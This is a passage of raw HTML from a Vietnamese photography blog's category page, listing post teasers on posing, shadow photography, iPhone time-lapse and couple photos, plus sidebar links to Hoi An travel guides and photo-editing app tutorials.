Hướng dẫn tạo dáng để có những bức ảnh tuyệt vời về các chàng trai tuổi teen
Khi nói đến tư thế nam, nếu không phải người mẫu ảnh, họ thường không thoải mái trước ống kính. Đặc biệt là các chàng trai tuổi teen.

Đó là lý do tại sao sẽ tạo ra sự khác biệt rất lớn nếu chỉ...                </div>

                <div class="td-read-more">
                    <a href="https://metricleo.com/6-cach-tao-dang-chup-anh-danh-cho-ban-trai/">Read more<i class="td-icon-menu-right"></i></a>
                </div>
            </div>

        </div>

        
        <div class="td_module_18 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-meta-info">
                    <a href="https://metricleo.com/chup-anh/phong-cach-chup-anh/" class="td-post-category">Phong Cách Chụp Ảnh</a>                    <h3 class="entry-title td-module-title"><a href="https://metricleo.com/5-cach-chup-anh-do-bong-va-phan-chieu-cuc-chat-cuc-dep/" rel="bookmark" title="5 cách chụp ảnh đổ bóng và phản chiếu cực chất, cực đẹp">5 cách chụp ảnh đổ bóng và phản chiếu cực chất, cực đẹp</a></h3>                    <span class="td-post-author-name"><a href="https://metricleo.com/author/admin/">Leo Nguyen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-08T10:47:11+00:00" >July 8, 2021</time></span>                    <div class="td-module-comments"><a href="https://metricleo.com/5-cach-chup-anh-do-bong-va-phan-chieu-cuc-chat-cuc-dep/#respond">0</a></div>                </div>
                <div class="td-module-thumb"><a href="https://metricleo.com/5-cach-chup-anh-do-bong-va-phan-chieu-cuc-chat-cuc-dep/" rel="bookmark" title="5 cách chụp ảnh đổ bóng và phản chiếu cực chất, cực đẹp"><img width="696" height="385" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2021/07/anh-nguoc-sang-1-696x385.jpg" alt="" title="5 cách chụp ảnh đổ bóng và phản chiếu cực chất, cực đẹp"/></a></div>

                <div class="td-excerpt">
                    Nếu bạn đang tìm kiếm các kỹ thuật chụp ảnh mới và sáng tạo để sống ảo trên mạng xã hội, có lẽ đã đến lúc thử chụp ảnh đổ bóng và phản chiếu. Chụp ảnh bóng là cách chụp đường viền của một đối tượng để nó xuất hiện dưới dạng hình màu đen hoặc tối mà không...                </div>

                <div class="td-read-more">
                    <a href="https://metricleo.com/5-cach-chup-anh-do-bong-va-phan-chieu-cuc-chat-cuc-dep/">Read more<i class="td-icon-menu-right"></i></a>
                </div>
            </div>

        </div>

        
        <div class="td_module_18 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-meta-info">
                    <a href="https://metricleo.com/chup-anh/phong-cach-chup-anh/" class="td-post-category">Phong Cách Chụp Ảnh</a>                    <h3 class="entry-title td-module-title"><a href="https://metricleo.com/cach-tao-video-tua-nhanh-bang-iphone/" rel="bookmark" title="Cách tạo video tua nhanh bằng Iphone">Cách tạo video tua nhanh bằng Iphone</a></h3>                    <span class="td-post-author-name"><a href="https://metricleo.com/author/admin/">Leo Nguyen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-02T12:47:21+00:00" >July 2, 2021</time></span>                    <div class="td-module-comments"><a href="https://metricleo.com/cach-tao-video-tua-nhanh-bang-iphone/#respond">0</a></div>                </div>
                <div class="td-module-thumb"><a href="https://metricleo.com/cach-tao-video-tua-nhanh-bang-iphone/" rel="bookmark" title="Cách tạo video tua nhanh bằng Iphone"><img width="696" height="385" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2021/07/time_lapse_ios_8_iphone_5s_hero-696x385.jpg" alt="" title="Cách tạo video tua nhanh bằng Iphone"/></a></div>

                <div class="td-excerpt">
                    Như bạn đã biết, về cơ bản, một video được hình thành từ hàng loạt các bức ảnh tĩnh hiển thị liên tiếp một cách nhanh chóng. Khi được phát lại, những hình ảnh chuyển động nhanh này sẽ đánh lừa tâm trí để bạn nhận biết cảnh được chuyển động. Ngược lại, video tua nhanh là tập hợp...                </div>

                <div class="td-read-more">
                    <a href="https://metricleo.com/cach-tao-video-tua-nhanh-bang-iphone/">Read more<i class="td-icon-menu-right"></i></a>
                </div>
            </div>

        </div>

        
        <div class="td_module_18 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-meta-info">
                    <a href="https://metricleo.com/chup-anh/phong-cach-chup-anh/" class="td-post-category">Phong Cách Chụp Ảnh</a>                    <h3 class="entry-title td-module-title"><a href="https://metricleo.com/chup-anh-theo-phong-cach-han-quoc-ngot-rung-tim-cho-cac-cap-doi/" rel="bookmark" title="Chụp ảnh theo phong cách Hàn Quốc ngọt rụng tim cho các cặp đôi">Chụp ảnh theo phong cách Hàn Quốc ngọt rụng tim cho các cặp đôi</a></h3>                    <span class="td-post-author-name"><a href="https://metricleo.com/author/admin/">Leo Nguyen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-09T10:45:16+00:00" >April 9, 2021</time></span>                    <div class="td-module-comments"><a href="https://metricleo.com/chup-anh-theo-phong-cach-han-quoc-ngot-rung-tim-cho-cac-cap-doi/#respond">0</a></div>                </div>
                <div class="td-module-thumb"><a href="https://metricleo.com/chup-anh-theo-phong-cach-han-quoc-ngot-rung-tim-cho-cac-cap-doi/" rel="bookmark" title="Chụp ảnh theo phong cách Hàn Quốc ngọt rụng tim cho các cặp đôi"><img width="696" height="385" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2021/04/202ef6bf113ab82b36cf26fbce231681-696x385.jpg" alt="" title="Chụp ảnh theo phong cách Hàn Quốc ngọt rụng tim cho các cặp đôi"/></a></div>

                <div class="td-excerpt">
                    Hàn Quốc từ lâu đã là cái nôi của các bộ phim điện ảnh ngọt lịm tim. Đây cũng là một phong cách chụp ảnh rất được giới trẻ ưa thích. Có lẽ bởi sự đơn giản, nhẹ nhàng và tinh tế đã tạo nên điểm nổi bật cho phong cách chụp ảnh này. Chạy theo xu hướng đó, qua bài viết này, Metric Leo sẽ mang đến cho bạn những kiểu chụp ảnh theo phong cách Hàn Quốc cho các cặp đôi.                </div>

                <div class="td-read-more">
                    <a href="https://metricleo.com/chup-anh-theo-phong-cach-han-quoc-ngot-rung-tim-cho-cac-cap-doi/">Read more<i class="td-icon-menu-right"></i></a>
                </div>
            </div>

        </div>

        
        <div class="td_module_18 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-meta-info">
                    <a href="https://metricleo.com/chup-anh/phong-cach-chup-anh/" class="td-post-category">Phong Cách Chụp Ảnh</a>                    <h3 class="entry-title td-module-title"><a href="https://metricleo.com/trao-luu-chup-anh-walltraveled/" rel="bookmark" title="Trào lưu chụp ảnh Wall traveled: Vui là chính nhưng nghệ tới mười">Trào lưu chụp ảnh Wall traveled: Vui là chính nhưng nghệ tới mười</a></h3>                    <span class="td-post-author-name"><a href="https://metricleo.com/author/admin/">Leo Nguyen</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-24T07:31:41+00:00" >March 24, 2021</time></span>                    <div class="td-module-comments"><a href="https://metricleo.com/trao-luu-chup-anh-walltraveled/#respond">0</a></div>                </div>
                <div class="td-module-thumb"><a href="https://metricleo.com/trao-luu-chup-anh-walltraveled/" rel="bookmark" title="Trào lưu chụp ảnh Wall traveled: Vui là chính nhưng nghệ tới mười"><img width="696" height="385" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2021/03/word-image-42-696x385.jpeg" alt="" title="Trào lưu chụp ảnh Wall traveled: Vui là chính nhưng nghệ tới mười"/></a></div>

                <div class="td-excerpt">
                    Sau hàng loạt trào lưu chụp ảnh đang không ngừng dậy sóng trên mạng xã hội, giới trẻ vẫn tiếp tục sáng tạo thêm nhiều xu hướng chụp ảnh mới. Một trong số đó chính là #Walltravel vẫn đang nổi đình nổi đám những tháng gần đây. Cùng Metric Leo đi tìm hiểu trào lưu chụp ảnh Wall Traveled này nhé!                </div>

                <div class="td-read-more">
                    <a href="https://metricleo.com/trao-luu-chup-anh-walltraveled/">Read more<i class="td-icon-menu-right"></i></a>
                </div>
            </div>

        </div>

                                            <div class="page-nav td-pb-padding-side"><a href="https://metricleo.com/chup-anh/phong-cach-chup-anh/page/2/" ><i class="td-icon-menu-left"></i></a><a href="https://metricleo.com/chup-anh/phong-cach-chup-anh/" class="first" title="1">1</a><a href="https://metricleo.com/chup-anh/phong-cach-chup-anh/page/2/" class="page" title="2">2</a><span class="current">3</span><a href="https://metricleo.com/chup-anh/phong-cach-chup-anh/page/4/" class="page" title="4">4</a><a href="https://metricleo.com/chup-anh/phong-cach-chup-anh/page/5/" class="last" title="5">5</a><a href="https://metricleo.com/chup-anh/phong-cach-chup-anh/page/4/" ><i class="td-icon-menu-right"></i></a><span class="pages">Page 3 of 5</span><div class="clearfix"></div></div>                                </div>
                            </div>

                            <div class="td-pb-span4 td-main-sidebar">
                                <div class="td-ss-main-sidebar">
                                    <aside class="widget widget_search"><form method="get" class="td-search-form-widget" action="https://metricleo.com/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside><div class="td_block_wrap td_block_2 td_block_widget td_uid_41_696b7cd710743_rand td-pb-border-top"  data-td-block-uid="td_uid_41_696b7cd710743" >
<style scoped>
.td_uid_41_696b7cd710743_rand .td_module_wrap:hover .entry-title a,
            .td_uid_41_696b7cd710743_rand a.td-pulldown-filter-link:hover,
            .td_uid_41_696b7cd710743_rand .td-subcat-item a:hover,
            .td_uid_41_696b7cd710743_rand .td-subcat-item .td-cur-simple-item,
            .td_uid_41_696b7cd710743_rand .td_quote_on_blocks,
            .td_uid_41_696b7cd710743_rand .td-opacity-cat .td-post-category:hover,
            .td_uid_41_696b7cd710743_rand .td-opacity-read .td-read-more a:hover,
            .td_uid_41_696b7cd710743_rand .td-opacity-author .td-post-author-name a:hover,
            .td_uid_41_696b7cd710743_rand .td-instagram-user a {
                color: #0b0505;
            }

            .td_uid_41_696b7cd710743_rand .td-next-prev-wrap a:hover,
            .td_uid_41_696b7cd710743_rand .td-load-more-wrap a:hover {
                background-color: #0b0505;
                border-color: #0b0505;
            }

            .td_uid_41_696b7cd710743_rand .block-title span,
            .td_uid_41_696b7cd710743_rand .td-trending-now-title,
            .td_uid_41_696b7cd710743_rand .block-title a,
            .td_uid_41_696b7cd710743_rand .td-read-more a,
            .td_uid_41_696b7cd710743_rand .td-weather-information:before,
            .td_uid_41_696b7cd710743_rand .td-weather-week:before,
            .td_uid_41_696b7cd710743_rand .td-subcat-dropdown:hover .td-subcat-more,
            .td_uid_41_696b7cd710743_rand .td-exchange-header:before,
            .td_uid_41_696b7cd710743_rand .td-post-category:hover {
                background-color: #0b0505;
            }

            .td_uid_41_696b7cd710743_rand .block-title {
                border-color: #0b0505;
            }

            
            .td_uid_41_696b7cd710743_rand .block-title span,
            .td_uid_41_696b7cd710743_rand .td-trending-now-title,
            .td_uid_41_696b7cd710743_rand .block-title a {
                color: #36c4ac;
            }
</style><script>var block_td_uid_41_696b7cd710743 = new tdBlock();
block_td_uid_41_696b7cd710743.id = "td_uid_41_696b7cd710743";
block_td_uid_41_696b7cd710743.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"B\u00e0i vi\u1ebft m\u1edbi nh\u1ea5t","custom_url":"https:\/\/metricleo.com\/chup-anh\/","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#0b0505","header_text_color":"#36c4ac","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_41_696b7cd710743_rand","el_class":"","offset":"","css":"","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_41_696b7cd710743.td_column_number = "1";
block_td_uid_41_696b7cd710743.block_type = "td_block_2";
block_td_uid_41_696b7cd710743.post_count = "5";
block_td_uid_41_696b7cd710743.found_posts = "1199";
block_td_uid_41_696b7cd710743.header_color = "#0b0505";
block_td_uid_41_696b7cd710743.ajax_pagination_infinite_stop = "";
block_td_uid_41_696b7cd710743.max_num_pages = "240";
tdBlocksArray.push(block_td_uid_41_696b7cd710743);
</script><div class="td-block-title-wrap"><h4 class="block-title"><a href="https://metricleo.com/chup-anh/">Bài viết mới nhất</a></h4></div><div id=td_uid_41_696b7cd710743 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://metricleo.com/da-nang-to-hoi-an-the-complete-guide-for-travelers/" rel="bookmark" title="Da Nang to Hoi An: The complete guide for travelers"><img width="324" height="160" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2025/10/Reasons-to-travel-from-Da-Nang-to-Hoi-An-324x160.jpg" srcset="https://metricleo.com/wp-content/uploads/2025/10/Reasons-to-travel-from-Da-Nang-to-Hoi-An-324x160.jpg 324w, https://metricleo.com/wp-content/uploads/2025/10/Reasons-to-travel-from-Da-Nang-to-Hoi-An-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Da Nang to Hoi An: The complete guide for travelers"/></a></div>                <a href="https://metricleo.com/du-lich/" class="td-post-category">Du Lịch</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://metricleo.com/da-nang-to-hoi-an-the-complete-guide-for-travelers/" rel="bookmark" title="Da Nang to Hoi An: The complete guide for travelers">Da Nang to Hoi An: The complete guide for travelers</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://metricleo.com/author/admin/">Leo Nguyen</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-28T09:23:21+00:00" >October 28, 2025</time></span>                <div class="td-module-comments"><a href="https://metricleo.com/da-nang-to-hoi-an-the-complete-guide-for-travelers/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Traveling from Da Nang to Hoi An is one of the most popular routes for tourists visiting central Vietnam. Whether you’re flying into Da...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://metricleo.com/tour-rung-dua-hoi-an-kham-pha-mien-tay-giua-long-pho-hoi/" rel="bookmark" title="Tour rừng dừa Hội An: Khám phá miền Tây giữa lòng phố Hội"><img width="100" height="70" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2025/10/Rung-Dua-Bay-Mau-01-100x70.jpg" srcset="https://metricleo.com/wp-content/uploads/2025/10/Rung-Dua-Bay-Mau-01-100x70.jpg 100w, https://metricleo.com/wp-content/uploads/2025/10/Rung-Dua-Bay-Mau-01-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Tour rừng dừa Hội An: Khám phá miền Tây giữa lòng phố Hội"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://metricleo.com/tour-rung-dua-hoi-an-kham-pha-mien-tay-giua-long-pho-hoi/" rel="bookmark" title="Tour rừng dừa Hội An: Khám phá miền Tây giữa lòng phố Hội">Tour rừng dừa Hội An: Khám phá miền Tây giữa lòng...</a></h3>            <div class="td-module-meta-info">
                <a href="https://metricleo.com/du-lich/" class="td-post-category">Du Lịch</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-28T09:13:32+00:00" >October 28, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://metricleo.com/tour-pho-co-hoi-an-danh-sach-cac-dia-diem-an-uong-vui-choi-check-in-trong-1-ngay/" rel="bookmark" title="Tour phố cổ Hội An: Danh sách các địa điểm ăn uống, vui chơi, check-in trong 1 ngày"><img width="100" height="70" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2025/10/lang-gom-thanh-ha-100x70.png" srcset="https://metricleo.com/wp-content/uploads/2025/10/lang-gom-thanh-ha-100x70.png 100w, https://metricleo.com/wp-content/uploads/2025/10/lang-gom-thanh-ha-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Tour phố cổ Hội An: Danh sách các địa điểm ăn uống, vui chơi, check-in trong 1 ngày"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://metricleo.com/tour-pho-co-hoi-an-danh-sach-cac-dia-diem-an-uong-vui-choi-check-in-trong-1-ngay/" rel="bookmark" title="Tour phố cổ Hội An: Danh sách các địa điểm ăn uống, vui chơi, check-in trong 1 ngày">Tour phố cổ Hội An: Danh sách các địa điểm ăn...</a></h3>            <div class="td-module-meta-info">
                <a href="https://metricleo.com/du-lich/" class="td-post-category">Du Lịch</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-28T09:03:16+00:00" >October 28, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://metricleo.com/tour-da-nang-hoi-an-1-ngay-tron-ven-trai-nghiem-tu-bien-den-pho-co/" rel="bookmark" title="Tour Đà Nẵng Hội An 1 ngày: Trọn vẹn trải nghiệm từ biển đến phố cổ"><img width="100" height="70" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2025/10/du-lich-da-nang-hoi-an-100x70.jpg" srcset="https://metricleo.com/wp-content/uploads/2025/10/du-lich-da-nang-hoi-an-100x70.jpg 100w, https://metricleo.com/wp-content/uploads/2025/10/du-lich-da-nang-hoi-an-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Tour Đà Nẵng Hội An 1 ngày: Trọn vẹn trải nghiệm từ biển đến phố cổ"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://metricleo.com/tour-da-nang-hoi-an-1-ngay-tron-ven-trai-nghiem-tu-bien-den-pho-co/" rel="bookmark" title="Tour Đà Nẵng Hội An 1 ngày: Trọn vẹn trải nghiệm từ biển đến phố cổ">Tour Đà Nẵng Hội An 1 ngày: Trọn vẹn trải nghiệm...</a></h3>            <div class="td-module-meta-info">
                <a href="https://metricleo.com/du-lich/" class="td-post-category">Du Lịch</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-28T08:38:33+00:00" >October 28, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://metricleo.com/mot-ngay-o-hoi-an-kinh-nghiem-an-choi-chi-tiet-tu-sang-den-toi/" rel="bookmark" title="Một Ngày Ở Hội An: Kinh Nghiệm Ăn Chơi Chi Tiết Từ Sáng Đến Tối"><img width="100" height="70" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2025/10/ky-uc-hoi-an-ivivu-2-100x70.jpg" srcset="https://metricleo.com/wp-content/uploads/2025/10/ky-uc-hoi-an-ivivu-2-100x70.jpg 100w, https://metricleo.com/wp-content/uploads/2025/10/ky-uc-hoi-an-ivivu-2-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Một Ngày Ở Hội An: Kinh Nghiệm Ăn Chơi Chi Tiết Từ Sáng Đến Tối"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://metricleo.com/mot-ngay-o-hoi-an-kinh-nghiem-an-choi-chi-tiet-tu-sang-den-toi/" rel="bookmark" title="Một Ngày Ở Hội An: Kinh Nghiệm Ăn Chơi Chi Tiết Từ Sáng Đến Tối">Một Ngày Ở Hội An: Kinh Nghiệm Ăn Chơi Chi Tiết...</a></h3>            <div class="td-module-meta-info">
                <a href="https://metricleo.com/du-lich/" class="td-post-category">Du Lịch</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-28T08:32:38+00:00" >October 28, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_3 td_block_widget td_uid_42_696b7cd715caa_rand td-pb-border-top"  data-td-block-uid="td_uid_42_696b7cd715caa" >
<style scoped>
.td_uid_42_696b7cd715caa_rand .td_module_wrap:hover .entry-title a,
            .td_uid_42_696b7cd715caa_rand a.td-pulldown-filter-link:hover,
            .td_uid_42_696b7cd715caa_rand .td-subcat-item a:hover,
            .td_uid_42_696b7cd715caa_rand .td-subcat-item .td-cur-simple-item,
            .td_uid_42_696b7cd715caa_rand .td_quote_on_blocks,
            .td_uid_42_696b7cd715caa_rand .td-opacity-cat .td-post-category:hover,
            .td_uid_42_696b7cd715caa_rand .td-opacity-read .td-read-more a:hover,
            .td_uid_42_696b7cd715caa_rand .td-opacity-author .td-post-author-name a:hover,
            .td_uid_42_696b7cd715caa_rand .td-instagram-user a {
                color: #0a0505;
            }

            .td_uid_42_696b7cd715caa_rand .td-next-prev-wrap a:hover,
            .td_uid_42_696b7cd715caa_rand .td-load-more-wrap a:hover {
                background-color: #0a0505;
                border-color: #0a0505;
            }

            .td_uid_42_696b7cd715caa_rand .block-title span,
            .td_uid_42_696b7cd715caa_rand .td-trending-now-title,
            .td_uid_42_696b7cd715caa_rand .block-title a,
            .td_uid_42_696b7cd715caa_rand .td-read-more a,
            .td_uid_42_696b7cd715caa_rand .td-weather-information:before,
            .td_uid_42_696b7cd715caa_rand .td-weather-week:before,
            .td_uid_42_696b7cd715caa_rand .td-subcat-dropdown:hover .td-subcat-more,
            .td_uid_42_696b7cd715caa_rand .td-exchange-header:before,
            .td_uid_42_696b7cd715caa_rand .td-post-category:hover {
                background-color: #0a0505;
            }

            .td_uid_42_696b7cd715caa_rand .block-title {
                border-color: #0a0505;
            }

            
            .td_uid_42_696b7cd715caa_rand .block-title span,
            .td_uid_42_696b7cd715caa_rand .td-trending-now-title,
            .td_uid_42_696b7cd715caa_rand .block-title a {
                color: #25a788;
            }
</style><script>var block_td_uid_42_696b7cd715caa = new tdBlock();
block_td_uid_42_696b7cd715caa.id = "td_uid_42_696b7cd715caa";
block_td_uid_42_696b7cd715caa.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"162","category_ids":"","custom_title":"Video Hot","custom_url":"https:\/\/metricleo.com\/video\/","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#0a0505","header_text_color":"#25a788","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_42_696b7cd715caa_rand","el_class":"","offset":"","css":"","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_42_696b7cd715caa.td_column_number = "1";
block_td_uid_42_696b7cd715caa.block_type = "td_block_3";
block_td_uid_42_696b7cd715caa.post_count = "5";
block_td_uid_42_696b7cd715caa.found_posts = "8";
block_td_uid_42_696b7cd715caa.header_color = "#0a0505";
block_td_uid_42_696b7cd715caa.ajax_pagination_infinite_stop = "";
block_td_uid_42_696b7cd715caa.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_42_696b7cd715caa);
</script><div class="td-block-title-wrap"><h4 class="block-title"><a href="https://metricleo.com/video/">Video Hot</a></h4></div><div id=td_uid_42_696b7cd715caa class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://metricleo.com/hieu-ung-chong-anh-bang-app-snapseed/" rel="bookmark" title="Hướng dẫn tạo hiệu ứng chồng ảnh Snapseed (Double Exposure)"><img width="324" height="160" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2019/01/c3367fd7df9d650ef5648fb8e3233cf7-324x160.jpg" srcset="https://metricleo.com/wp-content/uploads/2019/01/c3367fd7df9d650ef5648fb8e3233cf7-324x160.jpg 324w, https://metricleo.com/wp-content/uploads/2019/01/c3367fd7df9d650ef5648fb8e3233cf7-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Hướng dẫn tạo hiệu ứng chồng ảnh Snapseed (Double Exposure)"/></a></div>                <a href="https://metricleo.com/app-chinh-sua-anh-snapseed/" class="td-post-category">App Snapseed</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://metricleo.com/hieu-ung-chong-anh-bang-app-snapseed/" rel="bookmark" title="Hướng dẫn tạo hiệu ứng chồng ảnh Snapseed (Double Exposure)">Hướng dẫn tạo hiệu ứng chồng ảnh Snapseed (Double Exposure)</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://metricleo.com/author/admin/">Leo Nguyen</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-01-17T07:56:32+00:00" >January 17, 2019</time></span>                <div class="td-module-comments"><a href="https://metricleo.com/hieu-ung-chong-anh-bang-app-snapseed/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://metricleo.com/chinh-mau-vintage-tren-vscocam/" rel="bookmark" title="Chỉnh màu Vintage và đồng bộ màu trên VSCO, ảnh chụp từ Iphone 6S Plus"><img width="284" height="160" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2018/08/maxresdefault-5.jpg" alt="" title="Chỉnh màu Vintage và đồng bộ màu trên VSCO, ảnh chụp từ Iphone 6S Plus"/></a></div>                <a href="https://metricleo.com/app-chinh-anh/" class="td-post-category">App Hay</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://metricleo.com/chinh-mau-vintage-tren-vscocam/" rel="bookmark" title="Chỉnh màu Vintage và đồng bộ màu trên VSCO, ảnh chụp từ Iphone 6S Plus">Chỉnh màu Vintage và đồng bộ màu trên VSCO, ảnh chụp...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://metricleo.com/author/admin/">Leo Nguyen</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-08-16T08:57:53+00:00" >August 16, 2018</time></span>                <div class="td-module-comments"><a href="https://metricleo.com/chinh-mau-vintage-tren-vscocam/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://metricleo.com/huong-dan-long-ghep-anh-voi-hieu-ung-song-bien-bang-picsart/" rel="bookmark" title="Hướng dẫn lồng ghép ảnh với hiệu ứng sóng biển bằng Picsart"><img width="324" height="160" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2018/08/maxresdefault-10-324x160.jpg" srcset="https://metricleo.com/wp-content/uploads/2018/08/maxresdefault-10-324x160.jpg 324w, https://metricleo.com/wp-content/uploads/2018/08/maxresdefault-10-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Hướng dẫn lồng ghép ảnh với hiệu ứng sóng biển bằng Picsart"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://metricleo.com/wp-content/themes/Newspaper/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://metricleo.com/video-huong-dan-chinh-sua-anh/" class="td-post-category">Video</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://metricleo.com/huong-dan-long-ghep-anh-voi-hieu-ung-song-bien-bang-picsart/" rel="bookmark" title="Hướng dẫn lồng ghép ảnh với hiệu ứng sóng biển bằng Picsart">Hướng dẫn lồng ghép ảnh với hiệu ứng sóng biển bằng...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://metricleo.com/author/admin/">Leo Nguyen</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-08-16T08:52:29+00:00" >August 16, 2018</time></span>                <div class="td-module-comments"><a href="https://metricleo.com/huong-dan-long-ghep-anh-voi-hieu-ung-song-bien-bang-picsart/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://metricleo.com/thu-ngay-voi-cac-hieu-ung-chinh-anh-instagram-cuc-chat/" rel="bookmark" title="Thử ngay với các hiệu ứng chỉnh ảnh Instagram cực chất!"><img width="284" height="160" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2018/08/maxresdefault-8.jpg" alt="" title="Thử ngay với các hiệu ứng chỉnh ảnh Instagram cực chất!"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://metricleo.com/wp-content/themes/Newspaper/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://metricleo.com/video-huong-dan-chinh-sua-anh/" class="td-post-category">Video</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://metricleo.com/thu-ngay-voi-cac-hieu-ung-chinh-anh-instagram-cuc-chat/" rel="bookmark" title="Thử ngay với các hiệu ứng chỉnh ảnh Instagram cực chất!">Thử ngay với các hiệu ứng chỉnh ảnh Instagram cực chất!</a></h3>
            <div class="td-module-meta-info">
